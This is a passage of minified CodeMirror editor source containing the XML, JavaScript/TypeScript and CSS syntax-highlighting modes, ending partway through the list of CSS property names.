q.tokenize=M(a+1),q.tokenize(e,q);if(">"==f)if(1==a){q.tokenize=F;break}else return q.tokenize=M(a-1),q.tokenize(e,q)}return"meta"}}function z(a,f,q){this.prev=a.context;this.tagName=f;this.indent=a.indented;this.startOfLine=q;if(H.doNotIndent.hasOwnProperty(f)||a.context&&a.context.noIndent)this.noIndent=!0}function m(a){a.context&&(a.context=a.context.prev)}function a(a,f){for(var e;a.context;){e=a.context.tagName;if(!H.contextGrabbers.hasOwnProperty(e)||!H.contextGrabbers[e].hasOwnProperty(f))break;m(a)}}
function G(a,f,q){return"openTag"==a?(q.tagStart=f.column(),J):"closeTag"==a?x:G}function J(a,f,q){if("word"==a)return q.tagName=f.current(),D="tag",g;D="error";return J}function x(a,f,q){if("word"==a){a=f.current();q.context&&q.context.tagName!=a&&H.implicitlyClosed.hasOwnProperty(q.context.tagName)&&m(q);if(q.context&&q.context.tagName==a||!1===H.matchClosing)return D="tag",u;D="tag error";return p}D="error";return p}function u(a,f,q){if("endTag"!=a)return D="error",u;m(q);return G}function p(a,f,q){D="error";return u(a,f,q)}function g(e,f,q){if("word"==e)return D="attribute",E;if("endTag"==e||"selfcloseTag"==e){f=q.tagName;var k=q.tagStart;q.tagName=q.tagStart=null;"selfcloseTag"==e||H.autoSelfClosers.hasOwnProperty(f)?a(q,f):(a(q,f),q.context=new z(q,f,k==q.indented));return G}D="error";return g}function E(a,f,k){if("equals"==a)return w;H.allowMissing||(D="error");return g(a,f,k)}function w(a,f,q){if("string"==a)return k;if("word"==a&&H.allowUnquoted)return D="string",g;D="error";return g(a,f,q)}function k(a,f,q){return"string"==a?k:g(a,f,q)}var P=v.indentUnit,H={},U=t.htmlMode?A:I,R;for(R in U)H[R]=U[R];for(R in t)H[R]=t[R];var K,D;F.isInText=!0;return{startState:function(a){var e={tokenize:F,state:G,indented:a||0,tagName:null,tagStart:null,context:null};null!=a&&(e.baseIndent=a);return e},token:function(a,f){!f.tagName&&a.sol()&&(f.indented=a.indentation());if(a.eatSpace())return null;K=null;var e=f.tokenize(a,f);(e||K)&&"comment"!=e&&(D=null,f.state=f.state(K||e,a,f),D&&(e="error"==D?e+" error":D));return e},indent:function(a,f,k){var e=a.context;if(a.tokenize.isInAttribute)return a.tagStart==a.indented?a.stringStartCol+1:a.indented+P;if(e&&e.noIndent)return h.Pass;if(a.tokenize!=B&&a.tokenize!=F)return k?k.match(/^(\s*)/)[0].length:0;if(a.tagName)return!1!==H.multilineTagIndentPastTag?a.tagStart+a.tagName.length+2:a.tagStart+P*(H.multilineTagIndentFactor||1);if(H.alignCDATA&&/<!\[CDATA\[/.test(f))return 0;if((f=f&&/^<(\/)?([\w_:\.-]*)/.exec(f))&&f[1])for(;e;)if(e.tagName==f[2]){e=e.prev;break}else if(H.implicitlyClosed.hasOwnProperty(e.tagName))e=e.prev;else break;else if(f)for(;e;)if((k=H.contextGrabbers[e.tagName])&&k.hasOwnProperty(f[2]))e=e.prev;else break;for(;e&&e.prev&&!e.startOfLine;)e=e.prev;return e?e.indent+P:a.baseIndent||0},electricInput:/<\/[\s\w:]+>$/,blockCommentStart:"\x3c!--",blockCommentEnd:"--\x3e",configuration:H.htmlMode?"html":"xml",helperType:H.htmlMode?"html":"xml",skipAttribute:function(a){a.state==w&&(a.state=g)}}});h.defineMIME("text/xml","xml");h.defineMIME("application/xml","xml");h.mimeModes.hasOwnProperty("text/html")||h.defineMIME("text/html",{name:"xml",htmlMode:!0})});(function(h){"object"==typeof exports&&"object"==typeof module?h(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],h):h(CodeMirror)})(function(h){function A(h,v,t){return/^(?:operator|sof|keyword c|case|new|export|default|[\[{}\(,;:]|=>)$/.test(v.lastType)||"quasi"==v.lastType&&/\{\s*$/.test(h.string.slice(0,h.pos-(t||0)))}h.defineMode("javascript",function(I,v){function t(c,a,b){aa=c;da=b;return a}function F(c,a){var b=c.next();if('"'==b||"'"==b)return a.tokenize=B(b),a.tokenize(c,a);if("."==b&&c.match(/^\d+(?:[eE][+\-]?\d+)?/))return t("number","number");if("."==b&&c.match(".."))return t("spread","meta");if(/[\[\]{}\(\),;\:\.]/.test(b))return t(b);if("="==b&&c.eat(">"))return t("=>","operator");if("0"==b&&c.eat(/x/i))return c.eatWhile(/[\da-f]/i),t("number","number");if("0"==b&&c.eat(/o/i))return c.eatWhile(/[0-7]/i),t("number","number");if("0"==b&&c.eat(/b/i))return c.eatWhile(/[01]/i),t("number","number");if(/\d/.test(b))return c.match(/^\d*(?:\.\d*)?(?:[eE][+\-]?\d+)?/),t("number","number");if("/"==b){if(c.eat("*"))return a.tokenize=N,N(c,a);if(c.eat("/"))return c.skipToEnd(),t("comment","comment");if(A(c,a,1)){a:for(var b=!1,n,d=!1;null!=(n=c.next());){if(!b){if("/"==n&&!d)break a;"["==n?d=!0:d&&"]"==n&&(d=!1)}b=!b&&"\\"==n}c.match(/^\b(([gimyu])(?![gimyu]*\2))+\b/);return t("regexp","string-2")}c.eatWhile(ea);return t("operator","operator",c.current())}if("`"==b)return a.tokenize=C,C(c,a);if("#"==b)return c.skipToEnd(),t("error","error");if(ea.test(b))return">"==b&&a.lexical&&">"==a.lexical.type||c.eatWhile(ea),t("operator","operator",c.current());if(ka.test(b))return c.eatWhile(ka),b=c.current(),(n=ra.propertyIsEnumerable(b)&&ra[b])&&"."!=a.lastType?t(n.type,n.style,b):t("variable","variable",b)}function B(c){return function(a,b){var n=!1,d;if(fa&&"@"==a.peek()&&a.match(za))return b.tokenize=F,t("jsonld-keyword","meta");for(;null!=(d=a.next())&&(d!=c||n);)n=!n&&"\\"==d;n||(b.tokenize=F);return t("string","string")}}function N(c,a){for(var b=!1,n;n=c.next();){if("/"==n&&b){a.tokenize=F;break}b="*"==n}return t("comment","comment")}function C(c,a){for(var b=!1,n;null!=(n=c.next());){if(!b&&("`"==n||"$"==n&&c.eat("{"))){a.tokenize=F;break}b=!b&&"\\"==n}return t("quasi","string-2",c.current())}function M(c,a){a.fatArrowAt&&(a.fatArrowAt=null);var b=c.string.indexOf("=>",c.start);if(!(0>b)){if(S){var n=/:\s*(?:\w+(?:<[^>]*>|\[\])?|\{[^}]*\})\s*$/.exec(c.string.slice(c.start,b));n&&(b=n.index)}for(var n=0,d=!1,b=b-1;0<=b;--b){var e=c.string.charAt(b),r="([{}])".indexOf(e);if(0<=r&&3>r){if(!n){++b;break}if(0==--n){"("==e&&(d=!0);break}}else if(3<=r&&6>r)++n;else if(ka.test(e))d=!0;else{if(/["'\/]/.test(e))return;if(d&&!n){++b;break}}}d&&!n&&(a.fatArrowAt=b)}}function z(c,a,b,d,e,r){this.indented=c;this.column=a;this.type=b;this.prev=e;this.info=r;null!=d&&(this.align=d)}function m(){for(var c=arguments.length-1;0<=c;c--)l.cc.push(arguments[c])}function a(){m.apply(null,arguments);return!0}function G(c){function a(a){for(;a;a=a.next)if(a.name==c)return!0;return!1}var b=l.state;l.marked="def";b.context?a(b.localVars)||(b.localVars={name:c,next:b.localVars}):!a(b.globalVars)&&v.globalVars&&(b.globalVars={name:c,next:b.globalVars})}function J(){l.state.context={prev:l.state.context,vars:l.state.localVars};l.state.localVars=Aa}function x(){l.state.localVars=l.state.context.vars;l.state.context=l.state.context.prev}function u(c,a){var b=function(){var b=l.state,n=b.indented;if("stat"==b.lexical.type)n=b.lexical.indented;else for(var d=b.lexical;d&&")"==d.type&&d.align;d=d.prev)n=d.indented;b.lexical=new z(n,l.stream.column(),c,null,b.lexical,a)};b.lex=!0;return b}function p(){var c=l.state;c.lexical.prev&&(")"==c.lexical.type&&(c.indented=c.lexical.indented),c.lexical=c.lexical.prev)}function g(c){function b(d){return d==c?a():";"==c?m():a(b)}return b}function E(c,d){return"var"==c?a(u("vardef",d.length),L,g(";"),p):"keyword a"==c?a(u("form"),P,E,p):"keyword b"==c?a(u("form"),E,p):"{"==c?a(u("}"),ga,p):";"==c?a():"if"==c?("else"==l.state.lexical.info&&l.state.cc[l.state.cc.length-
1]==p&&l.state.cc.pop()(),a(u("form"),P,E,p,sa)):"function"==c?a(Q):"for"==c?a(u("form"),Ba,E,p):"variable"==c?a(u("stat"),Ca):"switch"==c?a(u("form"),P,u("}","switch"),g("{"),ga,p,p):"case"==c?a(w,g(":")):"default"==c?a(g(":")):"catch"==c?a(u("form"),J,g("("),la,g(")"),E,p,x):"class"==c?a(u("form"),ta,p):"export"==c?a(u("stat"),Da,p):"import"==c?a(u("stat"),Ea,p):"module"==c?a(u("form"),b,u("}"),g("{"),ga,p,p):"type"==c?a(O,g("operator"),O,g(";")):"async"==c?a(E):m(u("stat"),w,g(";"),p)}function w(c){return H(c,!1)}function k(c){return H(c,!0)}function P(c){return"("!=c?m():a(u(")"),w,g(")"),p)}function H(c,d){if(l.state.fatArrowAt==l.stream.start){var n=d?qa:q;if("("==c)return a(J,u(")"),T(b,")"),p,g("=>"),n,x);if("variable"==c)return m(J,b,g("=>"),n,x)}n=d?D:K;return Fa.hasOwnProperty(c)?a(n):"function"==c?a(Q,n):"class"==c?a(u("form"),Ga,p):"keyword c"==c||"async"==c?a(d?R:U):"("==c?a(u(")"),U,g(")"),p,n):"operator"==c||"spread"==c?a(d?k:w):"["==c?a(u("]"),Ha,p,n):"{"==c?ba(ma,"}",null,n):"quasi"==c?m(e,n):"new"==c?a(ya(d)):a()}function U(c){return c.match(/[;\}\)\],]/)?m():m(w)}function R(c){return c.match(/[;\}\)\],]/)?m():m(k)}function K(c,b){return","==c?a(w):D(c,b,!1)}function D(c,b,d){var n=0==d?K:D,r=0==d?w:k;if("=>"==c)return a(J,d?qa:q,x);if("operator"==c)return/\+\+|--/.test(b)?a(n):"?"==b?a(w,g(":"),r):a(r);if("quasi"==c)return m(e,n);if(";"!=c){if("("==c)return ba(k,")","call",n);if("."==c)return a(Ia,n);if("["==c)return a(u("]"),U,g("]"),p,n)}}function e(c,b){return"quasi"!=c?m():"${"!=b.slice(b.length-2)?a(e):a(w,f)}function f(c){if("}"==c)return l.marked="string-2",l.state.tokenize=C,a(e)}function q(c){M(l.stream,l.state);return m("{"==c?E:w)}function qa(c){M(l.stream,l.state);return m("{"==c?E:k)}function ya(c){return function(b){return"."==b?a(c?Ja:Ka):m(c?k:w)}}function Ka(c,b){if("target"==b)return l.marked="keyword",a(K)}function Ja(c,b){if("target"==b)return l.marked="keyword",a(D)}function Ca(c){return":"==c?a(p,E):m(K,g(";"),p)}function Ia(c){if("variable"==c)return l.marked="property",a()}function ma(c,b){if("async"==c)return l.marked="property",a(ma);if("variable"==c||"keyword"==l.style)return l.marked="property","get"==b||"set"==b?a(La):a(V);if("number"==c||"string"==c)return l.marked=fa?"property":l.style+" property",a(V);if("jsonld-keyword"==c)return a(V);if("modifier"==c)return a(ma);if("["==c)return a(w,g("]"),V);if("spread"==c)return a(w);if(":"==c)return m(V)}function La(c){if("variable"!=c)return m(V);l.marked="property";return a(Q)}function V(c){if(":"==c)return a(k);if("("==c)return m(Q)}function T(c,b,d){function n(e,r){if(d?-1<d.indexOf(e):","==e){var f=l.state.lexical;"call"==f.info&&(f.pos=(f.pos||0)+1);return a(function(a,d){return a==b||d==b?m():m(c)},n)}return e==b||r==b?a():a(g(b))}return function(d,e){return d==b||e==b?a():m(c,n)}}function ba(c,b,d){for(var n=3;n<arguments.length;n++)l.cc.push(arguments[n]);return a(u(b,d),T(c,b),p)}function ga(c){return"}"==c?a():m(E,ga)}function ha(c,b){if(S){if(":"==c)return a(O);if("?"==b)return a(ha)}}function O(c){if("variable"==c)return l.marked="variable-3",a(y);if("string"==c||"number"==c||"atom"==c)return a(y);if("{"==c)return a(u("}"),T(ca,"}",",;"),p);if("("==c)return a(T(W,")"),Ma)}function Ma(c){if("=>"==c)return a(O)}function ca(c,b){if("variable"==c||"keyword"==l.style)return l.marked="property",a(ca);if("?"==b)return a(ca);if(":"==c)return a(O)}function W(c){if("variable"==c)return a(W);if(":"==c)return a(O)}function y(c,b){if("<"==b)return a(u(">"),T(O,">"),p,y);if("|"==b||"."==c)return a(O);if("["==c)return a(g("]"),y)}function L(){return m(b,ha,d,Na)}function b(c,d){if("modifier"==c)return a(b);if("variable"==c)return G(d),a();if("spread"==c)return a(b);if("["==c)return ba(b,"]");if("{"==c)return ba(r,"}")}function r(c,n){if("variable"==c&&!l.stream.match(/^\s*:/,!1))return G(n),a(d);"variable"==c&&(l.marked="property");return"spread"==c?a(b):"}"==c?m():a(g(":"),b,d)}function d(c,b){if("="==b)return a(k)}function Na(c){if(","==c)return a(L)}function sa(c,b){if("keyword b"==c&&"else"==b)return a(u("form","else"),E,p)}function Ba(c){if("("==c)return a(u(")"),Oa,g(")"),p)}function Oa(c){return"var"==c?a(L,g(";"),ia):";"==c?a(ia):"variable"==c?a(Pa):m(w,g(";"),ia)}function Pa(c,b){return"in"==b||"of"==b?(l.marked="keyword",a(w)):a(K,ia)}function ia(c,b){return";"==c?a(ua):"in"==b||"of"==b?(l.marked="keyword",a(w)):m(w,g(";"),ua)}function ua(b){")"!=b&&a(w)}function Q(b,d){if("*"==d)return l.marked="keyword",a(Q);if("variable"==b)return G(d),a(Q);if("("==b)return a(J,u(")"),T(la,")"),p,ha,E,x)}function la(c){return"spread"==c?a(la):m(b,ha,d)}function Ga(b,a){return"variable"==b?ta(b,a):na(b,a)}function ta(b,d){if("variable"==b)return G(d),a(na)}function na(b,d){if("extends"==d||"implements"==d||S&&","==b)return a(S?O:w,na);if("{"==b)return a(u("}"),X,p)}function X(b,d){if("variable"==b||"keyword"==l.style){if(("async"==d||"static"==d||"get"==d||"set"==d||S&&("public"==d||"private"==d||"protected"==d||"readonly"==d||"abstract"==d))&&l.stream.match(/^\s+[\w$\xa1-\uffff]/,!1))return l.marked="keyword",a(X);l.marked="property";return a(S?oa:Q,X)}if("["==b)return a(w,g("]"),S?oa:Q,X);if("*"==d)return l.marked="keyword",a(X);if(";"==b)return a(X);if("}"==b)return a()}function oa(b,e){return"?"==e?a(oa):":"==b?a(O,d):m(Q)}function Da(b,d){return"*"==d?(l.marked="keyword",a(pa,g(";"))):"default"==d?(l.marked="keyword",a(w,g(";"))):"{"==b?a(T(va,"}"),pa,g(";")):m(E)}function va(b,d){if("as"==d)return l.marked="keyword",a(g("variable"));if("variable"==b)return m(k,va)}function Ea(b){return"string"==b?a():m(ja,wa,pa)}function ja(b,d){if("{"==b)return ba(ja,"}");"variable"==b&&G(d);"*"==d&&(l.marked="keyword");return a(Qa)}function wa(b){if(","==b)return a(ja,wa)}function Qa(b,d){if("as"==d)return l.marked="keyword",a(ja)}function pa(b,d){if("from"==d)return l.marked="keyword",a(w)}function Ha(b){return"]"==b?a():m(T(k,"]"))}var Y=I.indentUnit,xa=v.statementIndent,fa=v.jsonld,Z=v.json||fa,S=v.typescript,ka=v.wordCharacters||/[\w$\xa1-\uffff]/,ra=function(){function b(b){return{type:b,style:"keyword"}}var a=b("keyword a"),d=b("keyword b"),e=b("keyword c"),r=b("operator"),f={type:"atom",style:"atom"},a={"if":b("if"),"while":a,"with":a,"else":d,"do":d,"try":d,"finally":d,"return":e,"break":e,"continue":e,"new":b("new"),"delete":e,"throw":e,"debugger":e,"var":b("var"),"const":b("var"),let:b("var"),"function":b("function"),"catch":b("catch"),"for":b("for"),"switch":b("switch"),"case":b("case"),"default":b("default"),"in":r,"typeof":r,"instanceof":r,"true":f,"false":f,"null":f,undefined:f,NaN:f,Infinity:f,"this":b("this"),"class":b("class"),"super":b("atom"),yield:e,"export":b("export"),"import":b("import"),"extends":e,await:e,async:b("async")};if(S){var d={type:"variable",style:"variable-3"},e={"interface":b("class"),"implements":e,namespace:e,module:b("module"),"enum":b("module"),type:b("type"),"public":b("modifier"),"private":b("modifier"),"protected":b("modifier"),"abstract":b("modifier"),as:r,string:d,number:d,"boolean":d,any:d},k;for(k in e)a[k]=e[k]}return a}(),ea=/[+\-*&%=<>!?|~^]/,za=/^@(context|id|value|language|type|container|list|set|reverse|index|base|vocab|graph)"/,aa,da,Fa={atom:!0,number:!0,variable:!0,string:!0,regexp:!0,"this":!0,"jsonld-keyword":!0},l={state:null,column:null,marked:null,cc:null},Aa={name:"this",next:{name:"arguments"}};p.lex=!0;return{startState:function(b){b={tokenize:F,lastType:"sof",cc:[],lexical:new z((b||0)-Y,0,"block",!1),localVars:v.localVars,context:v.localVars&&{vars:v.localVars},indented:b||0};v.globalVars&&"object"==typeof v.globalVars&&(b.globalVars=v.globalVars);return b},token:function(b,a){b.sol()&&(a.lexical.hasOwnProperty("align")||(a.lexical.align=!1),a.indented=b.indentation(),M(b,a));if(a.tokenize!=N&&b.eatSpace())return null;var d=a.tokenize(b,a);if("comment"==aa)return d;a.lastType="operator"!=aa||"++"!=da&&"--"!=da?aa:"incdec";a:{var c=aa,e=da,r=a.cc;l.state=a;l.stream=b;l.marked=null;l.cc=r;l.style=d;a.lexical.hasOwnProperty("align")||(a.lexical.align=!0);for(;;)if((r.length?r.pop():Z?w:E)(c,e)){for(;r.length&&r[r.length-1].lex;)r.pop()();if(l.marked){d=l.marked;break a}if(c="variable"==c)b:{for(c=a.localVars;c;c=c.next)if(c.name==e){c=!0;break b}for(r=a.context;r;r=r.prev)for(c=r.vars;c;c=c.next)if(c.name==e){c=!0;break b}c=void 0}if(c){d="variable-2";break a}break a}}return d},indent:function(b,a){if(b.tokenize==N)return h.Pass;if(b.tokenize!=F)return 0;var d=a&&a.charAt(0),c=b.lexical,e;if(!/^\s*else\b/.test(a))for(var r=b.cc.length-1;0<=r;--r){var f=b.cc[r];if(f==p)c=c.prev;else if(f!=sa)break}for(;!("stat"!=c.type&&"form"!=c.type||"}"!=d&&(!(e=b.cc[b.cc.length-1])||e!=K&&e!=D||/^[,\.=+\-*:?[\(]/.test(a)));)c=c.prev;xa&&")"==c.type&&"stat"==c.prev.type&&(c=c.prev);e=c.type;r=d==e;return"vardef"==e?c.indented+("operator"==b.lastType||","==b.lastType?c.info+1:0):"form"==e&&"{"==d?c.indented:"form"==e?c.indented+Y:"stat"==e?(d=c.indented,c="operator"==b.lastType||","==b.lastType||ea.test(a.charAt(0))||/[,.]/.test(a.charAt(0)),d+(c?xa||Y:0)):"switch"!=c.info||r||0==v.doubleIndentSwitch?c.align?c.column+(r?0:1):c.indented+(r?0:Y):c.indented+(/^(?:case|default)\b/.test(a)?Y:2*Y)},electricInput:/^\s*(?:case .*?:|default:|\{|\})$/,blockCommentStart:Z?null:"/*",blockCommentEnd:Z?null:"*/",lineComment:Z?null:"//",fold:"brace",closeBrackets:"()[]{}''\"\"``",helperType:Z?"json":"javascript",jsonldMode:fa,jsonMode:Z,expressionAllowed:A,skipExpression:function(b){var a=b.cc[b.cc.length-1];a!=w&&a!=k||b.cc.pop()}}});h.registerHelper("wordChars","javascript",/[\w$]/);h.defineMIME("text/javascript","javascript");h.defineMIME("text/ecmascript","javascript");h.defineMIME("application/javascript","javascript");h.defineMIME("application/x-javascript","javascript");h.defineMIME("application/ecmascript","javascript");h.defineMIME("application/json",{name:"javascript",json:!0});h.defineMIME("application/x-json",{name:"javascript",json:!0});h.defineMIME("application/ld+json",{name:"javascript",jsonld:!0});h.defineMIME("text/typescript",{name:"javascript",typescript:!0});h.defineMIME("application/typescript",{name:"javascript",typescript:!0})});(function(h){"object"==typeof exports&&"object"==typeof module?h(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],h):h(CodeMirror)})(function(h){function A(a){for(var k={},h=0;h<a.length;++h)k[a[h].toLowerCase()]=!0;return k}function I(a,h){for(var k=!1,g;null!=(g=a.next());){if(k&&"/"==g){h.tokenize=null;break}k="*"==g}return["comment","comment"]}h.defineMode("css",function(a,g){function k(b,a){W=a;return b}function m(b,a){var d=b.next();if(C[d]){var e=C[d](b,a);if(!1!==e)return e}if("@"==d)return b.eatWhile(/[\w\\\-]/),k("def",b.current());if("="==d||("~"==d||"|"==d)&&b.eat("="))return k(null,"compare");if('"'==d||"'"==d)return a.tokenize=p(d),a.tokenize(b,a);if("#"==d)return b.eatWhile(/[\w\\\-]/),k("atom","hash");if("!"==d)return b.match(/^\s*\w*/),k("keyword","important");if(/\d/.test(d)||"."==d&&b.eat(/\d/))return b.eatWhile(/[\w.%]/),k("number","unit");if("-"===d){if(/[\d.]/.test(b.peek()))return b.eatWhile(/[\w.%]/),k("number","unit");if(b.match(/^-[\w\\\-]+/))return b.eatWhile(/[\w\\\-]/),b.match(/^\s*:/,!1)?k("variable-2","variable-definition"):k("variable-2","variable");if(b.match(/^\w+-/))return k("meta","meta")}else return/[,+>*\/]/.test(d)?k(null,"select-op"):"."==d&&b.match(/^-?[_a-z][_a-z0-9-]*/i)?k("qualifier","qualifier"):/[:;{}\[\]\(\)]/.test(d)?k(null,d):"u"==d&&b.match(/rl(-prefix)?\(/)||"d"==d&&b.match("omain(")||"r"==d&&b.match("egexp(")?(b.backUp(1),a.tokenize=J,k("property","word")):/[\w\\\-]/.test(d)?(b.eatWhile(/[\w\\\-]/),k("property","word")):k(null,null)}function p(b){return function(a,d){for(var e=!1,r;null!=(r=a.next());){if(r==b&&!e){")"==b&&a.backUp(1);break}e=!e&&"\\"==r}if(r==b||!e&&")"!=b)d.tokenize=null;return k("string","string")}}function J(b,a){b.next();b.match(/\s*[\"\')]/,!1)?a.tokenize=null:a.tokenize=p(")");return k(null,"(")}function x(b,a,d){this.type=b;this.indent=a;this.prev=d}function e(b,a,d,e){b.context=new x(d,a.indentation()+(!1===e?0:t),b.context);return d}function f(b){b.context.prev&&(b.context=b.context.prev);return b.context.type}function q(b,a,d,e){for(e=e||1;0<e;e--)d.context=d.context.prev;return L[d.context.type](b,a,d)}function u(b){b=b.current().toLowerCase();y=I.hasOwnProperty(b)?"atom":A.hasOwnProperty(b)?"keyword":"variable"}var w=g.inline;g.propertyKeywords||(g=h.resolveMode("text/css"));var t=a.indentUnit,C=g.tokenHooks,v=g.documentTypes||{},P=g.mediaTypes||{},M=g.mediaFeatures||{},N=g.mediaValueKeywords||{},z=g.propertyKeywords||{},E=g.nonStandardPropertyKeywords||{},F=g.fontProperties||{},G=g.counterDescriptors||{},A=g.colorKeywords||{},I=g.valueKeywords||{},B=g.allowNested,ca=!0===g.supportsAtComponent,W,y,L={top:function(b,a,d){if("{"==b)return e(d,a,"block");if("}"==b&&d.context.prev)return f(d);if(ca&&/@component/.test(b))return e(d,a,"atComponentBlock");if(/^@(-moz-)?document$/.test(b))return e(d,a,"documentTypes");if(/^@(media|supports|(-moz-)?document|import)$/.test(b))return e(d,a,"atBlock");if(/^@(font-face|counter-style)/.test(b))return d.stateArg=b,"restricted_atBlock_before";if(/^@(-(moz|ms|o|webkit)-)?keyframes$/.test(b))return"keyframes";if(b&&"@"==b.charAt(0))return e(d,a,"at");if("hash"==b)y="builtin";else if("word"==b)y="tag";else{if("variable-definition"==b)return"maybeprop";if("interpolation"==b)return e(d,a,"interpolation");if(":"==b)return"pseudo";if(B&&"("==b)return e(d,a,"parens")}return d.context.type},block:function(b,a,d){if("word"==b){b=a.current().toLowerCase();if(z.hasOwnProperty(b))return y="property","maybeprop";if(E.hasOwnProperty(b))return y="string-2","maybeprop";if(B)return y=a.match(/^\s*:(?:\s|$)/,!1)?"property":"tag","block";y+=" error";return"maybeprop"}if("meta"==b)return"block";if(B||"hash"!=b&&"qualifier"!=b)return L.top(b,a,d);y="error";return"block"},maybeprop:function(b,a,d){return":"==b?e(d,a,"prop"):L[d.context.type](b,a,d)},prop:function(b,a,d){if(";"==b)return f(d);if("{"==b&&B)return e(d,a,"propBlock");if("}"==b||"{"==b)return q(b,a,d);if("("==b)return e(d,a,"parens");if("hash"==b&&!/^#([0-9a-fA-f]{3,4}|[0-9a-fA-f]{6}|[0-9a-fA-f]{8})$/.test(a.current()))y+=" error";else if("word"==b)u(a);else if("interpolation"==b)return e(d,a,"interpolation");return"prop"},propBlock:function(b,a,d){return"}"==b?f(d):"word"==b?(y="property","maybeprop"):d.context.type},parens:function(b,a,d){if("{"==b||"}"==b)return q(b,a,d);if(")"==b)return f(d);if("("==b)return e(d,a,"parens");if("interpolation"==b)return e(d,a,"interpolation");"word"==b&&u(a);return"parens"},pseudo:function(b,a,d){return"meta"==b?"pseudo":"word"==b?(y="variable-3",d.context.type):L[d.context.type](b,a,d)},documentTypes:function(b,a,d){return"word"==b&&v.hasOwnProperty(a.current())?(y="tag",d.context.type):L.atBlock(b,a,d)},atBlock:function(b,a,d){if("("==b)return e(d,a,"atBlock_parens");if("}"==b||";"==b)return q(b,a,d);if("{"==b)return f(d)&&e(d,a,B?"block":"top");if("interpolation"==b)return e(d,a,"interpolation");"word"==b&&(b=a.current().toLowerCase(),y="only"==b||"not"==b||"and"==b||"or"==b?"keyword":P.hasOwnProperty(b)?"attribute":M.hasOwnProperty(b)?"property":N.hasOwnProperty(b)?"keyword":z.hasOwnProperty(b)?"property":E.hasOwnProperty(b)?"string-2":I.hasOwnProperty(b)?"atom":A.hasOwnProperty(b)?"keyword":"error");return d.context.type},atComponentBlock:function(b,a,d){if("}"==b)return q(b,a,d);if("{"==b)return f(d)&&e(d,a,B?"block":"top",!1);"word"==b&&(y="error");return d.context.type},atBlock_parens:function(b,a,d){return")"==b?f(d):"{"==b||"}"==b?q(b,a,d,2):L.atBlock(b,a,d)},restricted_atBlock_before:function(b,a,d){return"{"==b?e(d,a,"restricted_atBlock"):"word"==b&&"@counter-style"==d.stateArg?(y="variable","restricted_atBlock_before"):L[d.context.type](b,a,d)},restricted_atBlock:function(b,a,d){return"}"==b?(d.stateArg=null,f(d)):"word"==b?(y="@font-face"==d.stateArg&&!F.hasOwnProperty(a.current().toLowerCase())||"@counter-style"==d.stateArg&&!G.hasOwnProperty(a.current().toLowerCase())?"error":"property","maybeprop"):"restricted_atBlock"},keyframes:function(b,a,d){return"word"==b?(y="variable","keyframes"):"{"==b?e(d,a,"top"):L[d.context.type](b,a,d)},at:function(b,a,d){if(";"==b)return f(d);if("{"==b||"}"==b)return q(b,a,d);"word"==b?y="tag":"hash"==b&&(y="builtin");return"at"},interpolation:function(b,a,d){if("}"==b)return f(d);if("{"==b||";"==b)return q(b,a,d);"word"==b?y="variable":"variable"!=b&&"("!=b&&")"!=b&&(y="error");return"interpolation"}};return{startState:function(a){return{tokenize:null,state:w?"block":"top",stateArg:null,context:new x(w?"block":"top",a||0,null)}},token:function(a,e){if(!e.tokenize&&a.eatSpace())return null;var b=(e.tokenize||m)(a,e);b&&"object"==typeof b&&(W=b[1],b=b[0]);y=b;e.state=L[e.state](W,a,e);return y},indent:function(a,e){var b=a.context,f=e&&e.charAt(0),k=b.indent;"prop"!=b.type||"}"!=f&&")"!=f||(b=b.prev);if(b.prev)if("}"==f&&("block"==b.type||"top"==b.type||"interpolation"==b.type||"restricted_atBlock"==b.type))b=b.prev,k=b.indent;else if(")"==f&&("parens"==b.type||"atBlock_parens"==b.type)||"{"==f&&("at"==b.type||"atBlock"==b.type))k=Math.max(0,b.indent-t);return k},electricChars:"}",blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:g.lineComment,fold:"brace"}});var v=["domain","regexp","url","url-prefix"],t=A(v),F="all aural braille handheld print projection screen tty tv embossed".split(" "),B=A(F),N="width min-width max-width height min-height max-height device-width min-device-width max-device-width device-height min-device-height max-device-height aspect-ratio min-aspect-ratio max-aspect-ratio device-aspect-ratio min-device-aspect-ratio max-device-aspect-ratio color min-color max-color color-index min-color-index max-color-index monochrome min-monochrome max-monochrome resolution min-resolution max-resolution scan grid orientation device-pixel-ratio min-device-pixel-ratio max-device-pixel-ratio pointer any-pointer hover any-hover".split(" "),C=A(N),M="landscape portrait none coarse fine on-demand hover interlace progressive".split(" "),z=A(M),m="align-content align-items align-self alignment-adjust alignment-baseline anchor-point animation animation-delay animation-direction animation-duration animation-fill-mode animation-iteration-count animation-name animation-play-state animation-timing-function appearance azimuth backface-visibility background background-attachment background-blend-mode background-clip background-color background-image background-origin background-position background-repeat background-size baseline-shift binding bleed bookmark-label bookmark-level bookmark-state bookmark-target border border-bottom border-bottom-color border-bottom-left-radius border-bottom-right-radius border-bottom-style border-bottom-width border-collapse border-color border-image border-image-outset border-image-repeat border-image-slice border-image-source border-image-width border-left border-left-color border-left-style border-left-width border-radius border-right border-right-color border-right-style border-right-width border-spacing border-style border-top border-top-color border-top-left-radius border-top-right-radius border-top-style border-top-width border-width bottom box-decoration-break box-shadow box-sizing break-after break-before break-inside caption-side clear clip color color-profile column-count column-fill column-gap column-rule column-rule-color column-rule-style column-rule-width column-span column-width columns content counter-increment counter-reset crop cue cue-after cue-before cursor direction display dominant-baseline drop-initial-after-adjust drop-initial-after-align drop-initial-before-adjust drop-initial-before-align drop-initial-size drop-initial-value elevation empty-cells fit fit-position flex flex-basis flex-direction flex-flow flex-grow flex-shrink flex-wrap float float-offset flow-from flow-into font font-feature-settings font-family font-kerning font-language-override font-size font-size-adjust font-stretch font-style font-synthesis font-variant font-variant-alternates font-variant-caps font-variant-east-asian font-variant-ligatures font-variant-numeric font-variant-position font-weight grid grid-area grid-auto-columns grid-auto-flow grid-auto-rows grid-column grid-column-end grid-column-gap grid-column-start grid-gap grid-row grid-row-end grid-row-gap grid-row-start grid-template grid-template-areas grid-template-columns grid-template-rows hanging-punctuation height hyphens icon image-orientation image-rendering image-resolution inline-box-align justify-content left letter-spacing line-break line-height line-stacking line-stacking-ruby line-stacking-shift line-stacking-strategy list-style list-style-image list-style-position list-style-type margin margin-bottom margin-left margin-right margin-top marks marquee-direction marquee-loop marquee-play-count marquee-speed marquee-style max-height max-width min-height min-width move-to nav-down nav-index nav-left nav-right nav-up object-fit object-position opacity order orphans outline outline-color outline-offset outline-style outline-width overflow overflow-style overflow-wrap 